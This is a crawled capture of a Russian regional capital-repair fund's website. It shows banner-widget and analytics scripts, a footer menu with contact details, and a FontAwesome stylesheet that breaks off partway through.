#js-show-iframe-wrapper .bf-1{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-1__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-1__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-1__decor{grid-column:var(--pos-banner-fluid-1__decor-grid-column);grid-row:var(--pos-banner-fluid-1__decor-grid-row);padding:var(--pos-banner-fluid-1__decor-padding);background:url(https://pos.gosuslugi.ru/bin/banner-fluid/1/banner-fluid-bg-1.svg) var(--pos-banner-fluid-1__decor-bg-position) no-repeat;background-size:var(--pos-banner-fluid-1__decor-bg-size)}#js-show-iframe-wrapper .bf-1__logo-wrap{display:flex;flex-direction:column;align-items:flex-end}#js-show-iframe-wrapper .bf-1__logo{width:128px}#js-show-iframe-wrapper .bf-1__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-1__slogan-font-size);line-height:var(--pos-banner-fluid-1__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-1__content{padding:var(--pos-banner-fluid-1__content-padding)}#js-show-iframe-wrapper .bf-1__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-1__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-1__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-1__btn-wrap{display:flex;align-items:center;justify-content:center}

/*--><!]]>*/
</style><div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-1">
<div class="bf-1__decor">
<div class="bf-1__logo-wrap">
<!-- //        <img
//          class='bf-1__logo'
//          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
//          alt='Госуслуги'
//        /><p> -->
<div class="bf-1__slogan">Решаем вместе</div>
      </div>
    </div>
<div class="bf-1__content">
<div class="bf-1__description">
          <span class="bf-1__text"><br />
            Не убран мусор, яма на дороге, не горит фонарь?<br />
          </span><br />
        <span class="bf-1__text bf-1__text_small"><br />
            Столкнулись с проблемой — сообщите о ней!<br />
          </span><br />
      </div>
<div class="bf-1__btn-wrap">
<!-- pos-banner-btn_2 не удалять; другие классы не добавлять --><!--<button
          class='pos-banner-btn_2'
          type='button'
        ><p>Сообщить о проблеме<br />
        </button > --><br />
		Сообщить о проблеме<br />
      </div>
</div>
</div>
</div>
<script>
<!--//--><![CDATA[// ><!--

(function(){
  "use strict";
function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_1="--pos-banner-fluid-1__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","decor-bg-position":"center calc(100% - 10px)","decor-bg-size":"75% 75%","content-padding":"0 30px 30px 30px","slogan-font-size":"24px","slogan-line-height":"32px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_1+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_1+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["decor-bg-position"]="calc(30% - 10px) calc(72% - 2px)",t["decor-bg-size"]="calc(23% + 150px)",t["content-padding"]="30px";if(n>800)t["decor-bg-position"]="calc(38% - 50px) calc(6% - 0px)",t["decor-bg-size"]="420px",t["slogan-font-size"]="32px",t["slogan-line-height"]="40px";if(n>1020)t["decor-bg-position"]="calc(30% - 28px) calc(0% - 40px)",t["decor-bg-size"]="620px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()


//--><!]]>
</script><script>
<!--//--><![CDATA[// ><!--
Widget("https://pos.gosuslugi.ru/form", 236135)
//--><!]]>
</script>  </div>
</div>
  </div>
    </aside>
</div>
<footer>
      <div class="region region-footer">
    <div id="block-menu-block-1" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-menu-menu-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-392"><a href="/news" title="">Новости</a></li>
<li class="expanded menu-mlid-397"><a href="/law" title="">Нормативные акты</a><ul class="menu"><li class="first last leaf menu-mlid-502"><a href="/project" title="">Проекты</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/buy" title="">Закупочные процедуры</a><ul class="menu"><li class="first last leaf menu-mlid-1473"><a href="/buy-archive" title="">Архив конкурсов</a></li>
</ul></li>
<li class="expanded menu-mlid-402"><a href="/info-sub" title="">Информация</a><ul class="menu"><li class="first leaf menu-mlid-2682"><a href="/offer-owner/announcement" title="">Предложение собственникам</a></li>
<li class="leaf menu-mlid-1962"><a href="/create_funds" title="">Формирование фондов</a></li>
<li class="leaf menu-mlid-1961"><a href="/program-implementation" title="">Реализация программы</a></li>
<li class="leaf menu-mlid-2917"><a href="/results">Наша работа</a></li>
<li class="leaf menu-mlid-403"><a href="/people" title="">Собственникам</a></li>
<li class="leaf menu-mlid-430"><a href="/oms" title="">Органам местного самоуправления</a></li>
<li class="leaf menu-mlid-503"><a href="/builder" title="">Подрядчикам</a></li>
<li class="last leaf menu-mlid-2306"><a href="/sample_doc" title="">Образцы документов</a></li>
</ul></li>
<li class="expanded menu-mlid-405"><a href="/reg-prog">Региональная программа</a><ul class="menu"><li class="first last leaf menu-mlid-938"><a href="/regionalnaya-programma/kratkosrochnye-plany" title="">Краткосрочные планы</a></li>
</ul></li>
<li class="leaf menu-mlid-400"><a href="/contacts">Контакты</a></li>
<li class="expanded menu-mlid-507"><a href="/about" title="">О Фонде</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="/content/kak-nas-nayti" title="">Как нас найти?</a></li>
<li class="leaf menu-mlid-1655"><a href="/content/predmet-celi-deyatelnost" title="">Предмет, цели, виды деятельности</a></li>
<li class="leaf menu-mlid-596"><a href="/content/sostav-popechitelskogo-soveta-specializirovannoy-nekommercheskoy-organizacii-regionalnyy" title="">Попечительский совет</a></li>
<li class="leaf menu-mlid-2914"><a href="/thanks" title="">Благодарности</a></li>
<li class="leaf menu-mlid-1157"><a href="/reports" title="">Отчётность</a></li>
<li class="leaf menu-mlid-1428"><a href="/structure" title="">Структура</a></li>
<li class="leaf menu-mlid-1245"><a href="/appeal" title="">Жалобы</a></li>
<li class="leaf menu-mlid-1692"><a href="/controls" title="">Контрольные мероприятия</a></li>
<li class="leaf menu-mlid-599"><a href="/details" title="">Реквизиты</a></li>
<li class="leaf menu-mlid-552"><a href="/vacancy" title="">Вакансии</a></li>
<li class="leaf menu-mlid-830"><a href="/video" title="">Видео</a></li>
<li class="leaf menu-mlid-3252"><a href="/content/dokumenty-po-antikorrupcionnoy-politike-snko-regionalnyy-fond">Документы по антикоррупционной политике СНКО &quot;Региональный фонд&quot;</a></li>
<li class="last leaf menu-mlid-3249"><a href="/content/politika-obrabotki-personalnyh-dannyh">Политика обработки персональных данных</a></li>
</ul></li>
<li class="last expanded menu-mlid-3253"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a><ul class="menu"><li class="first leaf menu-mlid-3263"><a href="/content/antikorrupcionnaya-ekspertiza">Антикоррупционная экспертиза</a></li>
<li class="leaf menu-mlid-3265"><a href="/content/komissiya-po-soblyudeniyu-trebovaniy-k-sluzhebnomu-povedeniyu-i-uregulirovaniyu-konflikta">Комиссия по соблюдению требований к служебному поведению и урегулированию конфликта интересов (аттестационная комиссия)</a></li>
<li class="leaf menu-mlid-3258"><a href="/content/metodicheskie-materialy" title="Методические материалы">Методические материалы</a></li>
<li class="leaf menu-mlid-3256"><a href="/content/normativnye-pravovye-i-inye-akty-v-sfere-protivodeystviya-korrupcii">Нормативные правовые и иные акты в сфере противодействия коррупции</a></li>
<li class="leaf menu-mlid-3267"><a href="/content/obratnaya-svyaz-dlya-soobshcheniya-o-faktah-korrupcii">Обратная связь для сообщения о фактах коррупции</a></li>
<li class="leaf menu-mlid-3266"><a href="/content/plany-otchety-informaciya">ПЛАНЫ, ОТЧЕТЫ, ИНФОРМАЦИЯ</a></li>
<li class="leaf menu-mlid-3264"><a href="/content/svedeniya-o-dohodah-rashodah-ob-imushchestve-i-obyazatelstvah-imushchestvennogo-haraktera">Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера</a></li>
<li class="last leaf menu-mlid-3259"><a href="/content/formy-dokumentov-svyazannyh-s-protivodeystviem-korrupcii-dlya-zapolneniya" title="Формы документов, связанных с противодействием коррупции, для заполнения">Формы документов, связанных с противодействием коррупции, для заполнения</a></li>
</ul></li>
</ul></div>
  </div>
</div>
<div id="block-block-3" class="block block-block">

    
  <div class="content">
    <p>© СНКО "Региональный фонд"</p>
  </div>
</div>
<div id="block-block-4" class="block block-block">

    
  <div class="content">
    <p>173008, г. Великий Новгород, ул. Сырковское шоссе, д.2а, 7 этаж<br />
телефон: 782-001, e-mail: <a href="mailto:info@kapremont53.ru">info@kapremont53.ru</a></p>
  </div>
</div>
<div id="block-block-1" class="block block-block">

    
  <div class="content">
    <!--Openstat--><p><span id="openstat1"></span></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

var openstat = { counter: 1, image: 89, color: "458efc", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);

//--><!]]>
</script><!--/Openstat-->  </div>
</div>
<div id="block-block-2" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika informer --><p><a href="https://metrika.yandex.ru/stat/?id=24558722&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24558722/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24558722,lang:'ru'});return false}catch(e){}" /></a></p>
<!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24558722 = new Ya.Metrika({id:24558722,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");

//--><!]]>
</script><p></p><noscript>
<div><img src="//mc.yandex.ru/watch/24558722" style="position:absolute; left:-9999px;" alt="" /></div>
<p></p></noscript>
<!-- /Yandex.Metrika counter -->  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <p>Создание сайта -<br /><a href="http://stantis.ru">STANTIS</a></p>
  </div>
</div>
<div id="block-block-7" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--
 (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29839704 = new Ya.Metrika({ id:29839704, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ut:"noindex" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");
//--><!]]>
</script><!-- /Yandex.Metrika counter -->  </div>
</div>
  </div>
</footer>        <script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kapremont53.ru/sites/default/files/css/css_OkPPa2wxQU7sPQ6fnxR8AV27Ogh2YGv-kgsZkBEz5rs.css
body_size: 11449
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}
@font-face{font-family:'FontAwesome';src:url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.eot?v=4.6.3);src:url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.woff2?v=4.6.3) format("woff2"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.woff?v=4.6.3) format("woff"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.ttf?v=4.6.3) format("truetype"),url(/sites/all/themes/kapremont53v2/fonts/font_awesome/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:normal;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:0.14286em;text-align:center;}.fa-li.fa-lg{left:-1.85714em;}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"";}.fa-music:before{content:"";}.fa-search:before{content:"";}.fa-envelope-o:before{content:"";}.fa-heart:before{content:"";}.fa-star:before{content:"";}.fa-star-o:before{content:"";}.fa-user:before{content:"";}.fa-film:before{content:"";}.fa-th-large:before{content:"";}.fa-th:before{content:"";}.fa-th-list:before{content:"";}.fa-check:before{content:"";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"";}.fa-search-plus:before{content:"";}.fa-search-minus:before{content:"";}.fa-power-off:before{content:"";}.fa-signal:before{content:"";}.fa-gear:before,.fa-cog:before{content:"";}.fa-trash-o:before{content:"";}.fa-home:before{content:"";}.fa-file-o:before{content:"";}.fa-clock-o:before{content:"";}.fa-road:before{content:"";}.fa-download:before{content:"";}.fa-arrow-circle-o-down:before{content:"";}.fa-arrow-circle-o-up:before{content:"";}.fa-inbox:before{content:"";}.fa-play-circle-o:before{content:"";}.fa-rotate-right:before,.fa-repeat:before{content:"";}.fa-refresh:before{content:"";}.fa-list-alt:before{content:"";}.fa-lock:before{content:"";}.fa-flag:before{content:"";}.fa-headphones:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-up:before{content:"";}.fa-qrcode:before{content:"";}.fa-barcode:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-book:before{content:"";}.fa-bookmark:before{content:"";}.fa-print:before{content:"";}.fa-camera:before{content:"";}.fa-font:before{content:"";}.fa-bold:before{content:"";}.fa-italic:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-align-left:before{content:"";}.fa-align-center:before{content:"";}.fa-align-right:before{content:"";}.fa-align-justify:before{content:"";}.fa-list:before{content:"";}.fa-dedent:before,.fa-outdent:before{content:"";}.fa-indent:before{content:"";}.fa-video-camera:before{content:"";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"";}.fa-pencil:before{content:"";}.fa-map-marker:before{content:"";}.fa-adjust:before{content:"";}.fa-tint:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-share-square-o:before{content:"";}.fa-check-square-o:before{content:"";}.fa-arrows:before{content:"";}.fa-step-backward:before{content:"";}.fa-fast-backward:before{content:"";}.fa-backward:before{content:"";}.fa-play:before{content:"";}.fa-pause:before{content:"";}.fa-stop:before{content:"";}.fa-forward:before{content:"";}.fa-fast-forward:before{content:"";}.fa-step-forward:before{content:"";}.fa-eject:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-plus-circle:before{content:"";}.fa-minus-circle:before{content:"";}.fa-times-circle:before{content:"";}.fa-check-circle:before{content:"";}.fa-question-circle:before{content:"";}.fa-info-circle:before{content:"";}.fa-crosshairs:before{content:"";}.fa-times-circle-o:before{content:"";}.fa-check-circle-o:before{content:"";}.fa-ban:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-mail-forward:before,.fa-share:before{content:"";}.fa-expand:before{content:"";}.fa-compress:before{content:"";}.fa-plus:before{content:"";}.fa-minus:before{content:"";}.fa-asterisk:before{content:"";}.fa-exclamation-circle:before{content:"";}.fa-gift:before{content:"";}.fa-leaf:before{content:"";}.fa-fire:before{content:"";}.fa-eye:before{content:"";}.fa-eye-slash:before{content:"";}.fa-warning:before,.fa-exclamation-triangle:before{content:"";}.fa-plane:before{content:"";}.fa-calendar:before{content:"";}.fa-random:before{content:"";}.fa-comment:before{content:"";}.fa-magnet:before{content:"";}.fa-chevron-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-retweet:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-folder:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-v:before{content:"";}.fa-arrows-h:before{content:"";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"";}.fa-twitter-square:before{content:"";}.fa-facebook-square:before{content:"";}.fa-camera-retro:before{content:"";}.fa-key:before{content:"";}.fa-gears:before,.fa-cogs:before{content:"";}.fa-comments:before{content:"";}.fa-thumbs-o-up:before{content:"";}.fa-thumbs-o-down:before{content:"";}.fa-star-half:before{content:"";}.fa-heart-o:before{content:"";}.fa-sign-out:before{content:"";}.fa-linkedin-square:before{content:"";}.fa-thumb-tack:before{content:"";}.fa-external-link:before{content:"";}.fa-sign-in:before{content:"";}.fa-trophy:before{content:"";}.fa-github-square:before{content:"";}.fa-upload:before{content:"";}.fa-lemon-o:before{content:"";}.fa-phone:before{content:"";}.fa-square-o:before{content:"";}.fa-bookmark-o:before{content:"";}.fa-phone-square:before{content:"";}.fa-twitter:before{content:"";}.fa-facebook-f:before,.fa-facebook:before{content:"";}.fa-github:before{content:"";}.fa-unlock:before{content:"";}.fa-credit-card:before{content:"";}.fa-feed:before,.fa-rss:before{content:"";}.fa-hdd-o:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bell:before{content:"";}.fa-certificate:before{content:"";}.fa-hand-o-right:before{content:"";}.fa-hand-o-left:before{content:"";}.fa-hand-o-up:before{content:"";}.fa-hand-o-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-globe:before{content:"";}.fa-wrench:before{content:"";}.fa-tasks:before{content:"";}.fa-filter:before{content:"";}.fa-briefcase:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-group:before,.fa-users:before{content:"";}.fa-chain:before,.fa-link:before{content:"";}.fa-cloud:before{content:"";}.fa-flask:before{content:"";}.fa-cut:before,.fa-scissors:before{content:"";}.fa-copy:before,.fa-files-o:before{content:"";}.fa-paperclip:before{content:"";}.fa-save:before,.fa-floppy-o:before{content:"";}.fa-square:before{content:"";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"";}.fa-list-ul:before{content:"";}.fa-list-ol:before{content:"";}.fa-strikethrough:before{content:"";}.fa-underline:before{content:"";}.fa-table:before{content:"";}.fa-magic:before{content:"";}.fa-truck:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-google-plus-square:before{content:"";}.fa-google-plus:before{content:"";}.fa-money:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-up:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-columns:before{content:"";}.fa-unsorted:before,.fa-sort:before{content:"";}.fa-sort-down:before,.fa-sort-desc:before{content:"";}.fa-sort-up:before,.fa-sort-asc:before{content:"";}.fa-envelope:before{content:"";}.fa-linkedin:before{content:"";}.fa-rotate-left:before,.fa-undo:before{content:"";}.fa-legal:before,.fa-gavel:before{content:"";}.fa-dashboard:before,.fa-tachometer:before{content:"";}.fa-comment-o:before{content:"";}.fa-comments-o:before{content:"";}.fa-flash:before,.fa-bolt:before{content:"";}.fa-sitemap:before{content:"";}.fa-umbrella:before{content:"";}.fa-paste:before,.fa-clipboard:before{content:"";}.fa-lightbulb-o:before{content:"";}.fa-exchange:before{content:"";}.fa-cloud-download:before{content:"";}.fa-cloud-upload:before{content:"";}.fa-user-md:before{content:"";}.fa-stethoscope:before{content:"";}.fa-suitcase:before{content:"";}.fa-bell-o:before{content:"";}.fa-coffee:before{content:"";}.fa-cutlery:before{content:"";}.fa-file-text-o:before{content:"";}.fa-building-o:before{content:"";}.fa-hospital-o:before{content:"";}.fa-ambulance:before{content:"";}.fa-medkit:before{content:"";}.fa-fighter-jet:before{content:"";}.fa-beer:before{content:"";}.fa-h-square:before{content:"";}.fa-plus-square:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-desktop:before{content:"";}.fa-laptop:before{content:"";}.fa-tablet:before{content:"";}.fa-mobile-phone:before,.fa-mobile:before{content:"";}.fa-circle-o:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-spinner:before{content:"";}.fa-circle:before{content:"";}.fa-mail-reply:before,.fa-reply:before{content:"";}.fa-github-alt:before{content:"";}.fa-folder-o:before{content:"";}.fa-folder-open-o:before{content:"";}.fa-smile-o:before{content:"";}.fa-frown-o:before{content:"";}.fa-meh-o:before{content:"";}.fa-gamepad:before{content:"";}.fa-keyboard-o:before{content:"";}.fa-flag-o:before{content:"";}.fa-flag-checkered:before{content:"";}.fa-terminal:before{content:"";}.fa-code:before{content:"";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"";}.fa-location-arrow:before{content:"";}.fa-crop:before{content:"";}.fa-code-fork:before{content:"";}.fa-unlink:before,.fa-chain-broken:before{content:"";}.fa-question:before{content:"";}.fa-info:before{content:"";}.fa-exclamation:before{content:"";}.fa-superscript:before{content:"";}.fa-subscript:before{content:"";}.fa-eraser:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-shield:before{content:"";}.fa-calendar-o:before{content:"";}.fa-fire-extinguisher:before{content:"";}.fa-rocket:before{content:"";}.fa-maxcdn:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-html5:before{content:"";}.fa-css3:before{content:"";}.fa-anchor:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-bullseye:before{content:"";}.fa-ellipsis-h:before{content:"";}.fa-ellipsis-v:before{content:"";}.fa-rss-square:before{content:"";}.fa-play-circle:before{content:"";}.fa-ticket:before{content:"";}.fa-minus-square:before{content:"";}.fa-minus-square-o:before{content:"";}.fa-level-up:before{content:"";}.fa-level-down:before{content:"";}.fa-check-square:before{content:"";}.fa-pencil-square:before{content:"";}.fa-external-link-square:before{content:"";}.fa-share-square:before{content:"";}.fa-compass:before{content:"";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"";}.fa-euro:before,.fa-eur:before{content:"";}.fa-gbp:before{content:"";}.fa-dollar:before,.fa-usd:before{content:"";}.fa-rupee:before,.fa-inr:before{content:"";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"";}.fa-won:before,.fa-krw:before{content:"";}.fa-bitcoin:before,.fa-btc:before{content:"";}.fa-file:before{content:"";}.fa-file-text:before{content:"";}.fa-sort-alpha-asc:before{content:"";}.fa-sort-alpha-desc:before{content:"";}.fa-sort-amount-asc:before{content:"";}.fa-sort-amount-desc:before{content:"";}.fa-sort-numeric-asc:before{content:"";}.fa-sort-numeric-desc:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-youtube-square:before{content:"";}.fa-youtube:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-youtube-play:before{content:"";}.fa-dropbox:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-instagram:before{content:"";}.fa-flickr:before{content:"";}.fa-adn:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitbucket-square:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-long-arrow-down:before{content:"";}.fa-long-arrow-up:before{content:"";}.fa-long-arrow-left:before{content:"";}.fa-long-arrow-right:before{content:"";}.fa-apple: